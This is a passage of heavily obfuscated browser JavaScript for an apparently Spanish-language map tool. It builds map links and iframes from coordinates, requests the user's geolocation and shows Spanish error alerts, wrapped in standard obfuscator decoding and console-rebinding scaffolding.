_0x3ecfce=_0x16dcee[_0xc37337(-0x1b5,-0x1df,-0x221,-0x1bc)](Math[_0x393077(-0x213,-0x1b7,-0x2ac,-0x1fd)](_0x16dcee[_0xc37337(-0x21d,-0x24e,-0x217,-0x219)](0x795e1f4+0x8c326e3+-0xa6327d7,_0x4b674e)),0xb698719+0x8f8eba2+-0xe6c91bb*0x1),_0x4ee1f5=_0x16dcee[_0x393077(-0x2a0,-0x240,-0x20c,-0x280)](_0x16dcee[_0x393077(-0x2a0,-0x241,-0x29c,-0x29f)](_0x16dcee['yJPoE'](_0x16dcee[_0x393077(-0x2e9,-0x381,-0x2bd,-0x335)](_0x16dcee['LNZre'],_0x1d1d29),_0x1bcd17),','),_0x6f44b3)+_0x3ecfce,_0x2e2796=_0x16dcee[_0xc37337(-0x287,-0x255,-0x27a,-0x2c1)](_0x16dcee[_0xc37337(-0x23e,-0x2a1,-0x1b1,-0x246)](_0x16dcee[_0x393077(-0x329,-0x388,-0x2a8,-0x30b)](_0x16dcee[_0x393077(-0x2e9,-0x368,-0x30f,-0x2c4)](_0x16dcee['lzsEg'](_0x16dcee['kzibu'],_0x1d1d29),_0x1bcd17),_0x16dcee[_0xc37337(-0x27c,-0x264,-0x217,-0x2a8)]),_0x6f44b3),_0x3ecfce),_0x48c3e9=_0x16dcee[_0x393077(-0x26a,-0x221,-0x20f,-0x248)](_0x16dcee[_0x393077(-0x21e,-0x210,-0x1bd,-0x1d7)](_0x16dcee[_0xc37337(-0x208,-0x1ba,-0x1d0,-0x19e)](_0x16dcee[_0xc37337(-0x23e,-0x26b,-0x1ac,-0x229)](_0x16dcee['LNZre'],_0x1d1d29)+_0x1bcd17,','),_0x6f44b3),_0x3ecfce),_0x2d85c2=_0x16dcee['ixXCJ'](_0x16dcee[_0xc37337(-0x293,-0x32e,-0x25d,-0x2de)](_0x16dcee[_0x393077(-0x2f5,-0x345,-0x277,-0x25f)](_0x16dcee[_0x393077(-0x2f5,-0x2b4,-0x337,-0x2e7)](_0x16dcee[_0x393077(-0x260,-0x2dc,-0x25e,-0x29c)](_0x16dcee[_0x393077(-0x28b,-0x2e1,-0x30c,-0x1ee)](_0x16dcee[_0xc37337(-0x1ca,-0x23a,-0x261,-0x169)](_0x16dcee[_0xc37337(-0x1cb,-0x227,-0x1fc,-0x242)],_0x1d1d29)+_0x1bcd17,'~'),_0x6f44b3),_0x3ecfce),_0x393077(-0x232,-0x29f,-0x19c,-0x25f)+_0xc37337(-0x207,-0x171,-0x17f,-0x181)),_0x1d1d29)+_0x1bcd17+'_'+_0x6f44b3+_0x3ecfce,_0x16dcee['IhHdy']),_0x3a9a20=_0x16dcee[_0xc37337(-0x23e,-0x1c2,-0x212,-0x2a1)](_0x16dcee[_0x393077(-0x286,-0x2a4,-0x2c7,-0x260)](_0x16dcee['Drvnu'](_0x16dcee['Xjkwm'](_0x16dcee[_0xc37337(-0x263,-0x1f2,-0x2cc,-0x256)](_0x16dcee[_0xc37337(-0x290,-0x266,-0x238,-0x2fa)],_0x1d1d29),_0x1bcd17),','),_0x6f44b3),_0x3ecfce)+_0x16dcee[_0xc37337(-0x1f9,-0x270,-0x169,-0x181)],_0x4ce323=_0x16dcee['noeUn'](_0x16dcee[_0x393077(-0x255,-0x237,-0x20a,-0x2c1)](_0x16dcee[_0x393077(-0x26a,-0x295,-0x27f,-0x249)](_0x16dcee['xaaEP'](_0x16dcee[_0xc37337(-0x206,-0x1da,-0x186,-0x177)](_0x16dcee['UVemw']+_0x1d1d29,_0x1bcd17),','),_0x6f44b3),_0x3ecfce),_0xc37337(-0x280,-0x2c1,-0x2d5,-0x26d)+_0xc37337(-0x24c,-0x2a1,-0x2da,-0x2ba)+_0x393077(-0x2af,-0x314,-0x340,-0x300)+_0x393077(-0x312,-0x38f,-0x326,-0x30d)+_0x393077(-0x2e5,-0x346,-0x2fa,-0x26c)+_0xc37337(-0x22c,-0x21f,-0x23e,-0x20c)+_0xc37337(-0x1c5,-0x150,-0x24b,-0x156)+_0x393077(-0x2a4,-0x2ef,-0x2d3,-0x234)+'o\x20soporta\x20'+_0x393077(-0x277,-0x262,-0x294,-0x1f2)+_0x393077(-0x2ff,-0x331,-0x392,-0x377)+'p></iframe'+'>'),_0x464ac3=_0x16dcee[_0xc37337(-0x23e,-0x1f6,-0x27a,-0x1df)](_0x16dcee[_0x393077(-0x23c,-0x2a5,-0x241,-0x1a6)](_0x16dcee[_0x393077(-0x2f0,-0x30e,-0x34b,-0x338)](_0x16dcee[_0xc37337(-0x253,-0x20c,-0x21e,-0x2b2)](_0x16dcee[_0xc37337(-0x26c,-0x230,-0x2e1,-0x1e9)](_0x16dcee['tKlbv'](_0x16dcee['dNDeS'],_0x1d1d29),_0x1bcd17),','),_0x6f44b3),_0x3ecfce),_0x16dcee[_0x393077(-0x239,-0x29d,-0x208,-0x1c9)]),_0x33b754='',_0x4f0163=_0x16dcee[_0xc37337(-0x263,-0x2df,-0x1e5,-0x1dd)](_0x16dcee[_0x393077(-0x286,-0x2bf,-0x1ee,-0x307)](_0x16dcee['qtInh'](_0x16dcee[_0x393077(-0x28b,-0x2ad,-0x2bc,-0x25d)](_0x16dcee['DuXFr'],_0x1d1d29),_0x1bcd17),','),_0x6f44b3)+_0x3ecfce+_0x16dcee[_0x393077(-0x220,-0x21e,-0x1ec,-0x1f8)];function _0x393077(_0x44f472,_0x1eb88c,_0x34410d,_0x5a7839){return _0x38a2(_0x44f472- -0x3b2,_0x5a7839);}var _0x1b7d08=_0x16dcee[_0x393077(-0x2b5,-0x23b,-0x302,-0x27b)](_0x16dcee[_0xc37337(-0x2d3,-0x25c,-0x356,-0x307)](_0x16dcee[_0xc37337(-0x1e7,-0x258,-0x14e,-0x249)](_0x16dcee[_0x393077(-0x249,-0x1d1,-0x269,-0x2b1)](_0x16dcee['enZWf']+_0x1d1d29+_0x1bcd17,','),_0x6f44b3),_0x3ecfce),_0x16dcee[_0xc37337(-0x254,-0x24f,-0x2c6,-0x1e8)]),_0x5da35f=_0x16dcee['ssnKv'](_0x16dcee['CBavx'](_0x16dcee[_0xc37337(-0x1bc,-0x185,-0x1a0,-0x188)](_0x16dcee['lzsEg'](_0x16dcee[_0x393077(-0x2fb,-0x318,-0x336,-0x2cc)],_0x1d1d29)+_0x1bcd17,',')+_0x6f44b3,_0x3ecfce),'\x22\x20title=\x22i'+_0x393077(-0x2ae,-0x2d7,-0x260,-0x30d)+'sporte\x20Púb'+_0x393077(-0x2b1,-0x231,-0x288,-0x299)+'ba\x22\x20width='+_0x393077(-0x336,-0x38b,-0x2a4,-0x39a)+'ght=\x22500\x22>'+_0xc37337(-0x237,-0x225,-0x1eb,-0x25d)+'su\x20navegad'+'or\x20no\x20sopo'+_0xc37337(-0x294,-0x312,-0x237,-0x2da)+_0xc37337(-0x248,-0x1da,-0x259,-0x2de)+_0xc37337(-0x28d,-0x212,-0x2c3,-0x21e)+'rame>');return resultado=[_0xb6cffc,_0x14aa64,_0x1d1d29+_0x1bcd17,_0x16dcee[_0xc37337(-0x201,-0x24b,-0x1d9,-0x295)](_0x6f44b3,_0x3ecfce),wgs842deg(_0xb6cffc),_0x16dcee[_0xc37337(-0x266,-0x306,-0x29e,-0x306)](wgs842deg,_0x14aa64),_0x4ee1f5,_0x2e2796,_0x48c3e9,_0x2d85c2,_0x3a9a20,_0x4ce323,_0x464ac3,_0x33b754,_0x4f0163,_0x1b7d08,_0x5da35f],resultado;}function _0x38a2(_0x2886c4,_0x164de8){var _0x5d91f9=_0x59ad();return _0x38a2=function(_0x4e5681,_0xf6e78b){_0x4e5681=_0x4e5681-(-0x1687+0xb87*-0x1+0x2287);var _0x40fc0b=_0x5d91f9[_0x4e5681];if(_0x38a2['ysxKeG']===undefined){var _0x2cceab=function(_0x609ee9){var _0x3fb9cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x273427='',_0x531323='',_0x55d739=_0x273427+_0x2cceab;for(var _0x35f622=0x183d*0x1+0x1a31+-0x326e,_0x1efb5a,_0x196990,_0x5ca1c2=-0x3f8+0x13d*0x1b+-0x13*0x18d;_0x196990=_0x609ee9['charAt'](_0x5ca1c2++);~_0x196990&&(_0x1efb5a=_0x35f622%(-0x1447+-0x14c*-0x11+-0x1*0x1c1)?_0x1efb5a*(-0x1*0x253f+0x12*0x10d+0x1295)+_0x196990:_0x196990,_0x35f622++%(-0x167e+-0x17*-0x59+0xe83))?_0x273427+=_0x55d739['charCodeAt'](_0x5ca1c2+(-0x1df9+-0x1b10+0x1*0x3913))-(0x150a*-0x1+-0xc78+0x218c)!==-0xc4f+0x106+0xb49?String['fromCharCode'](-0x2*-0x24b+-0x1010+0xc79&_0x1efb5a>>(-(0x1c6e+0x9f1+-0x3d*0xa1)*_0x35f622&-0x50d*-0x4+0x1b51+0x2f7f*-0x1)):_0x35f622:-0x239*-0xf+-0x7*-0x94+-0x2563){_0x196990=_0x3fb9cf['indexOf'](_0x196990);}for(var _0x357af9=-0x21f7*0x1+0x21fa+-0x1*0x3,_0x4f877e=_0x273427['length'];_0x357af9<_0x4f877e;_0x357af9++){_0x531323+='%'+('00'+_0x273427['charCodeAt'](_0x357af9)['toString'](0x1319*0x1+0x2*-0x114f+0xf95))['slice'](-(-0x49a+0x46d*0x3+-0x8ab));}return decodeURIComponent(_0x531323);};_0x38a2['DTBiWR']=_0x2cceab,_0x2886c4=arguments,_0x38a2['ysxKeG']=!![];}var _0x3a42fa=_0x5d91f9[0x655+-0x1*-0x1669+-0x1cbe],_0x39b2b7=_0x4e5681+_0x3a42fa,_0x56e330=_0x2886c4[_0x39b2b7];if(!_0x56e330){var _0x334e7c=function(_0x56a557){this['Muztfh']=_0x56a557,this['jTZfvH']=[-0x946*0x4+-0x3*-0x2a9+0x1d1e,-0x6f8+0xedf+-0x7e7,-0x23a3+0xa1*0x1d+-0x2*-0x8b3],this['VzTzAP']=function(){return'newState';},this['xiSuMb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qhNZcL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x334e7c['prototype']['RHCQmm']=function(){var _0xaf6175=new RegExp(this['xiSuMb']+this['qhNZcL']),_0x46928c=_0xaf6175['test'](this['VzTzAP']['toString']())?--this['jTZfvH'][-0x1*0x1846+-0x2518+0x1*0x3d5f]:--this['jTZfvH'][0x1d19+-0x23c5+0x1c*0x3d];return this['JycCTo'](_0x46928c);},_0x334e7c['prototype']['JycCTo']=function(_0x2b64c7){if(!Boolean(~_0x2b64c7))return _0x2b64c7;return this['LRPXFC'](this['Muztfh']);},_0x334e7c['prototype']['LRPXFC']=function(_0x40fdd6){for(var _0x1fd753=0x79*0x2f+-0x14e6+0x151*-0x1,_0x44d353=this['jTZfvH']['length'];_0x1fd753<_0x44d353;_0x1fd753++){this['jTZfvH']['push'](Math['round'](Math['random']())),_0x44d353=this['jTZfvH']['length'];}return _0x40fdd6(this['jTZfvH'][0x108e*-0x1+-0x1ecd+0x2f5b]);},new _0x334e7c(_0x38a2)['RHCQmm'](),_0x40fc0b=_0x38a2['DTBiWR'](_0x40fc0b),_0x2886c4[_0x39b2b7]=_0x40fc0b;}else _0x40fc0b=_0x56e330;return _0x40fc0b;},_0x38a2(_0x2886c4,_0x164de8);}function exito(_0x37a731){var _0x893b34={};_0x893b34['tJOUG']=function(_0x433314,_0x1783ab){return _0x433314+_0x1783ab;},_0x893b34[_0x507d33(-0x170,-0x160,-0x16a,-0xcf)]=function(_0xaa6c48,_0x1b4503){return _0xaa6c48+_0x1b4503;},_0x893b34[_0x58afe5(-0x96,-0x9,-0x97,-0x12)]=function(_0x28b465,_0x1afa09){return _0x28b465+_0x1afa09;},_0x893b34['XppLC']=function(_0x59a049,_0x240354){return _0x59a049+_0x240354;},_0x893b34[_0x507d33(-0xc2,-0x106,-0x164,-0x10f)]=_0x58afe5(0xc8,0x7,0x7d,0x57)+_0x507d33(-0x142,-0x15d,-0x146,-0x170)+_0x58afe5(-0x1f,0x77,0x84,0x43)+'r/',_0x893b34['cURlf']=_0x507d33(-0x164,-0x16d,-0x15a,-0x1f9);function _0x507d33(_0x6894c8,_0xc6503d,_0x284684,_0x54655c){return _0x38a2(_0xc6503d- -0x22b,_0x54655c);}var _0x52d892=_0x893b34,_0x3c743b='';_0x3c743b+=_0x52d892[_0x58afe5(0x82,0x8e,0x12,0x18)](_0x52d892[_0x58afe5(-0x43,-0x19,-0x2f,-0x40)](_0x52d892[_0x507d33(-0x1ca,-0x160,-0x1b0,-0xda)](_0x52d892['tJOUG'](_0x52d892[_0x58afe5(-0x9c,0x15,-0xc,-0x40)](_0x52d892[_0x58afe5(-0x3e,0x21,-0x3,-0x12)](_0x52d892[_0x507d33(-0xc7,-0x10f,-0xf5,-0x193)](_0x52d892[_0x58afe5(0x42,0x96,0x60,0x1a)],_0x37a731[_0x58afe5(0xef,0xb,0xa4,0xa9)][_0x507d33(-0x94,-0xcc,-0xdd,-0xc9)])+',',_0x37a731[_0x507d33(-0x66,-0x77,-0xf9,-0x100)][_0x507d33(-0x13b,-0x103,-0xaf,-0xf7)]),'/'),tempcoordgps[-0x12c1+-0x22d+-0x14f0*-0x1]),','),tempcoordgps[0x1b2b+0x990+-0x24b8]),'/');const _0x4119c9=document[_0x507d33(-0xe4,-0x9c,-0x11a,-0xfc)+_0x507d33(-0x1af,-0x138,-0xbf,-0x136)]('a');function _0x58afe5(_0x15fe20,_0x36e12e,_0x1db144,_0x58a233){return _0x38a2(_0x58a233- -0x10b,_0x1db144);}return _0x4119c9['href']=_0x3c743b,_0x4119c9[_0x507d33(-0x15d,-0xfb,-0x134,-0xd2)]=_0x52d892[_0x58afe5(-0x9f,0x1a,0x1a,-0x65)],document[_0x507d33(-0x1b8,-0x17e,-0x119,-0x15a)]['appendChil'+'d'](_0x4119c9),_0x4119c9[_0x58afe5(0x19,-0x17,0x7d,0x71)](),document[_0x507d33(-0x12a,-0x17e,-0x1cf,-0x106)]['removeChil'+'d'](_0x4119c9),![];}function mostrarError(_0x482ca0){function _0x18bf49(_0x463101,_0x15961f,_0x241987,_0x17bac7){return _0x38a2(_0x17bac7-0xaf,_0x463101);}var _0x35826d={'kLvDi':function(_0x1d8d50,_0x575940){return _0x1d8d50(_0x575940);},'WRRmq':_0x5544dc(0xe0,0xc7,0x13e,0xde)+_0x18bf49(0x199,0x94,0x19d,0x134)+_0x5544dc(0xf1,0x13a,0x7f,0x190)+_0x18bf49(0x1e8,0x1e1,0x238,0x23f)+'btenga\x20tu\x20'+_0x5544dc(0xb2,0x104,0x140,0x52),'ghhhY':function(_0x32841f,_0x8b14ad){return _0x32841f(_0x8b14ad);},'zuifu':'Error:\x20La\x20'+_0x5544dc(0x8d,0xc3,0x67,0x11c)+_0x5544dc(0x95,0x26,0xff,0x2f)+_0x5544dc(0x14e,0x126,0x185,0x161)+_0x5544dc(0x72,-0x4,0x106,0x72)+_0x5544dc(0x36,-0x42,-0x45,-0x13)+'e\x20momento.','MXfNt':function(_0x1046bd,_0x51a47d){return _0x1046bd(_0x51a47d);},'FyOdk':_0x5544dc(0x123,0x9e,0x1a7,0x15f)+_0x18bf49(0x13d,0x22d,0x173,0x1a9)+_0x18bf49(0x1c6,0x1fd,0x183,0x20a)+'u\x20ubicació'+_0x18bf49(0x95,0x172,0x19b,0x129)+_0x18bf49(0x208,0x1ab,0x235,0x1eb)+_0x18bf49(0x1f8,0x199,0x1f3,0x1e9),'RNDlj':_0x18bf49(0x1e4,0x195,0x1b4,0x1c3)+'ror\x20al\x20int'+_0x18bf49(0x245,0x1d2,0x27b,0x217)+_0x5544dc(0x99,0xc4,0x134,0xd6)+'cación.'};function _0x5544dc(_0x5e29ee,_0x356b01,_0xd91437,_0x23f1e9){return _0x38a2(_0x5e29ee- -0x5f,_0x356b01);}switch(_0x482ca0['code']){case _0x482ca0[_0x5544dc(0x69,0xd5,0xe3,0xde)+_0x18bf49(0x280,0x219,0x280,0x205)]:_0x35826d[_0x18bf49(0x11b,0x186,0x1b5,0x141)](alert,_0x35826d['WRRmq']);break;case _0x482ca0[_0x18bf49(0x202,0x245,0x2c1,0x265)+_0x18bf49(0x1e8,0x1de,0x23e,0x24f)]:_0x35826d[_0x18bf49(0x13f,0x1da,0x18f,0x170)](alert,_0x35826d['zuifu']);break;case _0x482ca0['TIMEOUT']:_0x35826d[_0x18bf49(0x163,0x1a5,0x1ee,0x1c4)](alert,_0x35826d[_0x18bf49(0x1b1,0x115,0xf7,0x12d)]);break;case _0x482ca0[_0x18bf49(0x16b,0x251,0x127,0x1b8)+'ROR']:_0x35826d[_0x18bf49(0x12b,0x1b5,0x24d,0x1c4)](alert,_0x35826d[_0x18bf49(0x23b,0x182,0x1f8,0x1e7)]);break;}}var _0x144be7={};_0x144be7[_0x356513(0x31b,0x2a2,0x383,0x383)+'Accuracy']=!![],_0x144be7[_0x420277(-0x132,-0x142,-0x18c,-0x1ae)]=0x0,_0x144be7[_0x420277(-0x32e,-0x322,-0x29a,-0x327)]=0x2710;const opciones_geolocation=_0x144be7;function obtenerposicion(){var _0x3b3068={'GAzcL':_0x381dd5(-0x128,-0x176,-0x12f,-0x158),'MkcQl':'4|5|1|2|3|'+'0','KnzGZ':_0x381dd5(-0x18b,-0xe8,-0x1de,-0x16d),'OXjaP':_0x302628(0xa0,-0x29,-0x4a,0x55),'BPqnu':_0x302628(0x3f,0xdf,0x8b,0xa5),'kNtVI':_0x381dd5(-0x13b,-0x117,-0x1e9,-0x1b0),'WYAtn':function(_0x262805,_0x549bf0){return _0x262805(_0x549bf0);},'TXQbu':function(_0x408086,_0x18b254){return _0x408086+_0x18b254;},'GVoMz':function(_0x15d9bf,_0x2d24b6){return _0x15d9bf+_0x2d24b6;},'qyIcz':_0x302628(-0x31,0x6b,0x2b,0x5e)+_0x302628(-0xaf,-0xb3,0xb,-0x73)+_0x302628(-0x77,0x23,-0x6a,0x21)+'\x20)','gJeOU':function(_0x6219e4){return _0x6219e4();},'yktJh':function(_0x140e2d,_0x27980a){return _0x140e2d!==_0x27980a;},'iAQcR':_0x381dd5(-0x14a,-0x1ef,-0x225,-0x1a6),'fHFgZ':_0x302628(-0x83,0x41,-0xa2,-0x4f),'kFhtK':function(_0x1051da,_0x532d0a){return _0x1051da(_0x532d0a);},'uxGHB':_0x381dd5(-0x126,-0x1d9,-0x196,-0x14d)+_0x302628(0x5e,-0x9e,0x52,-0x8)+_0x381dd5(-0x11a,-0xc4,-0x139,-0x11d)+_0x302628(0x16,0x84,-0x1a,0x7c)+'icación.'};function _0x381dd5(_0x53b59f,_0x4c1d6c,_0x28780a,_0x9491f5){return _0x420277(_0x53b59f-0x1aa,_0x53b59f,_0x9491f5-0xf0,_0x9491f5-0xb0);}function _0x302628(_0xc5c149,_0x1f5d2b,_0x532f33,_0xc0f9f8){return _0x420277(_0xc5c149-0xe4,_0xc5c149,_0xc0f9f8-0x24a,_0xc0f9f8-0x8a);}if(navigator['geolocatio'+'n']){const _0x48803a=navigator[_0x381dd5(-0xd4,-0x6c,-0xc7,-0xe7)+'n'][_0x381dd5(-0x157,-0x141,-0x10a,-0x106)+_0x381dd5(-0x9c,-0x4d,-0xe9,-0x90)](exito,mostrarError,opciones_geolocation);}else{if(_0x3b3068[_0x302628(0x104,0x112,0x33,0xc0)](_0x3b3068[_0x302628(-0xa4,-0x8,-0x40,-0x35)],_0x3b3068[_0x302628(0x13,-0x3c,0x4f,-0xe)]))_0x3b3068[_0x302628(0x10b,-0x4,0x115,0x9c)](alert,_0x3b3068['uxGHB']);else{var _0x23085d=_0x3b3068[_0x381dd5(-0x108,-0x66,-0xb5,-0xdc)][_0x381dd5(-0xfd,-0x1aa,-0x155,-0x112)]('|'),_0x41f25a=-0xf91*-0x1+-0xd8+-0xeb9;while(!![]){switch(_0x23085d[_0x41f25a++]){case'0':for(var _0xd36aa1=-0x11a6*-0x2+0x9*0x5+0x9*-0x3f1;_0xd36aa1<_0xb0e983[_0x381dd5(-0x6a,-0xc4,-0x83,-0xc1)];_0xd36aa1++){var _0x188aff=rHkxhY[_0x302628(0x58,0x62,0x129,0x9a)][_0x302628(0x16,0x0,-0xa,0x48)]('|'),_0x5331e0=-0x20e6*-0x1+-0x1bc*0xd+-0xa5a;while(!![]){switch(_0x188aff[_0x5331e0++]){case'0':_0x204f2c[_0x49b027]=_0x525d33;continue;case'1':var _0x16ec42=_0x204f2c[_0x49b027]||_0x525d33;continue;case'2':_0x525d33['__proto__']=_0x2ec539[_0x381dd5(-0x19e,-0x1c1,-0xa3,-0x126)](_0x1ec47d);continue;case'3':_0x525d33['toString']=_0x16ec42[_0x302628(0x4e,0x7f,0x4e,0x25)]['bind'](_0x16ec42);continue;case'4':var _0x525d33=_0x41d683[_0x302628(0x10,0xaa,0x32,0x2a)+'r'][_0x381dd5(-0x10c,-0x190,-0x160,-0x157)][_0x302628(0x86,0x4c,0x67,0x34)](_0x2a4a2f);continue;case'5':var _0x49b027=_0xb0e983[_0xd36aa1];continue;}break;}}continue;case'1':var _0x204f2c=_0x216529[_0x381dd5(-0x139,-0x219,-0x1ad,-0x19e)]=_0x216529[_0x381dd5(-0x204,-0x1cd,-0x161,-0x19e)]||{};continue;case'2':var _0xb0e983=[rHkxhY['KnzGZ'],rHkxhY[_0x381dd5(-0xf7,-0xa0,-0x96,-0x10b)],rHkxhY[_0x381dd5(-0x19d,-0x1b7,-0x1bd,-0x16f)],_0x302628(0x44,0x25,0x11d,0x81),_0x381dd5(-0x1e9,-0x16e,-0x1d3,-0x1a1),rHkxhY[_0x381dd5(-0x1ed,-0x216,-0x114,-0x182)],_0x381dd5(-0xb9,-0x25,-0x11d,-0xb3)];continue;case'3':try{var _0x16b1d1=rHkxhY['WYAtn'](_0x2244a3,rHkxhY['TXQbu'](rHkxhY[_0x381dd5(-0x69,-0x11d,-0x5d,-0xd8)](_0x381dd5(-0x1b0,-0x1ae,-0xeb,-0x131)+'nction()\x20',rHkxhY['qyIcz']),');'));_0x216529=rHkxhY[_0x302628(0x8d,0x70,0x12f,0xbb)](_0x16b1d1);}catch(_0x297019){_0x216529=_0x272e86;}continue;case'4':var _0x216529;continue;}break;}}}}